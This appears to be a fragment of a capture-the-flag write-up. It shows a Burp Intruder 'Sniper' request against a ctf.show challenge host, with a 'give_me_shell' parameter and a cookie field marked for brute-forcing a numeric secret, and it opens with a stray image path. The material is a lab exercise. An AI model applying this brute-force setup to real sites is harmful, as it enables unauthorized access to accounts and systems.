 details.
Attack type: Sniper
GET /index.php?give_me_shell=1 HTTP/1.1
Host: e47908ef-2d6d-4e44-82c1-8c441293598c.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=depairdhpkfh5o3vjevcig7sto; secret=%7B%22secret%22%3A§100§%7D
Connection: close